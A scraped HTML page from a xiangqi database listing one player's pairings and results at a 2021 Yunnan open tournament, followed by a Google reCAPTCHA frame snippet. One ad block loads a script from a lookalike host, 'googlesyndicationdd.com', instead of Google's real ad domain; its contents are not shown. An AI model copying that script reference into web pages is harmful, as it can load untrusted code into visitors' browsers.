

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100003096&P=96
body_size: 9507
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2021 6th YunNan TiCai Cup XiangQi OpenWangZhuPing Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2021 6th YunNan TiCai Cup XiangQi OpenWangZhuPing Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2021 6th YunNan TiCai Cup XiangQi Open <font color="#ff0000">Player:WangZhuPing</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100003096&P=35>YangYangFu</a> <a href=ShowPlayer.asp?eid=100003096&P=54>HuangHuiQuan</a> <a href=ShowPlayer.asp?eid=100003096&P=62>Chen FuJie</a> <a href=ShowPlayer.asp?eid=100003096&P=258>WuJieEr</a> <a href=ShowPlayer.asp?eid=100003096&P=265>ChenXinYao</a> <a href=ShowPlayer.asp?eid=100003096&P=276>ZhouYangXian</a> <a href=ShowPlayer.asp?eid=100003096&P=303>WangQingFeng</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2021 6th YunNan TiCai Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100003096'>Info</a> <a href='../archives/GameList.asp?eid=100003096'>Games</a> <a href='../archives/ShowRank.asp?eid=100003096'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100003096'>Team</a> <a href='../archives/ShowRound.asp?eid=100003096'>Pairing</a> <a href='../archives/Statistics.asp?eid=100003096'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2021 6th YunNan TiCai Cup XiangQi Open -> Player:<font color="#ff0000">WangZhuPing</font>(Current Rank:<b>208</b>,Score:<b>12</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>48</td><td>GuangDong</td><td>0</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>95</td><td><a href="ShowPlayer.asp?eid=100003096&P=95" target="_blank">YangPengCheng</a></td><td>0</td><td>ChengGongQiXie</td><td>12</td><td>213</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>131</td><td>GuangDong</td><td>0</td><td>WangZhuPing</td><td>96</td><td><font color=green>0-2</font></td>
<td>127</td><td><a href="ShowPlayer.asp?eid=100003096&P=127" target="_blank">LiShengJin</a></td><td>0</td><td>XiShanQiXieLiuDui</td><td>12</td><td>207</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>134</td><td>GuangDong</td><td>0</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>107</td><td><a href="ShowPlayer.asp?eid=100003096&P=107" target="_blank">MaWeiXian</a></td><td>0</td><td>XuanWeiQiYuanDui</td><td>12</td><td>196</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>149</td><td>GuangDong</td><td>0</td><td>WangZhuPing</td><td>96</td><td><font color=gray>1=1</font></td>
<td>171</td><td><a href="ShowPlayer.asp?eid=100003096&P=171" target="_blank">SunJianJun</a></td><td>0</td><td>KunMing</td><td>1</td><td>303</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>144</td><td>GuangDong</td><td>1</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>103</td><td><a href="ShowPlayer.asp?eid=100003096&P=103" target="_blank">WuJingYang</a></td><td>1</td><td>HuNanZhongXingXiangYongDui</td><td>15</td><td>98</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>150</td><td>GuangDong</td><td>1</td><td>WangZhuPing</td><td>96</td><td><font color=red>2+0</font></td>
<td>111</td><td><a href="ShowPlayer.asp?eid=100003096&P=111" target="_blank">LiMing</a></td><td>1</td><td>KunMing</td><td>7</td><td>294</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>138</td><td>GuangDong</td><td>3</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>114</td><td><a href="ShowPlayer.asp?eid=100003096&P=114" target="_blank">GongShiLin</a></td><td>3</td><td>GuiZhou</td><td>10</td><td>251</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>128</td><td>GuangDong</td><td>5</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>128</td><td><a href="ShowPlayer.asp?eid=100003096&P=128" target="_blank">TongMingJie</a></td><td>5</td><td>SiChuan</td><td>9</td><td>272</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>94</td><td>GuangDong</td><td>7</td><td>WangZhuPing</td><td>96</td><td><font color=red>2+0</font></td>
<td>18</td><td><a href="ShowPlayer.asp?eid=100003096&P=18" target="_blank">XiaJunMing</a></td><td>7</td><td>GuiZhou</td><td>12</td><td>200</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>85</td><td>GuangDong</td><td>9</td><td>WangZhuPing</td><td>96</td><td><font color=green>0-2</font></td>
<td>9</td><td><a href="ShowPlayer.asp?eid=100003096&P=9" target="_blank">MaXiaoHong</a></td><td>9</td><td>ChengGongQiXie</td><td>14</td><td>127</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>91</td><td>GuangDong</td><td>9</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/1=1</font></td>
<td>32</td><td><a href="ShowPlayer.asp?eid=100003096&P=32" target="_blank">JinWanXin</a></td><td>9</td><td>ZheJiang</td><td>10</td><td>254</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>101</td><td>GuangDong</td><td>10</td><td>WangZhuPing</td><td>96</td><td><font color=green>0-2</font></td>
<td>99</td><td><a href="ShowPlayer.asp?eid=100003096&P=99" target="_blank">WangHaiJun</a></td><td>10</td><td>SiChuan</td><td>13</td><td>158</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>113</td><td>GuangDong</td><td>10</td><td>WangZhuPing</td><td>96</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>201</td><td><a href="ShowPlayer.asp?eid=100003096&P=201" target="_blank">LiZhenSheng</a></td><td>10</td><td>KunMing</td><td>10</td><td>248</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xtmEgof4BJNGHXs4xOyNjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770149946845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>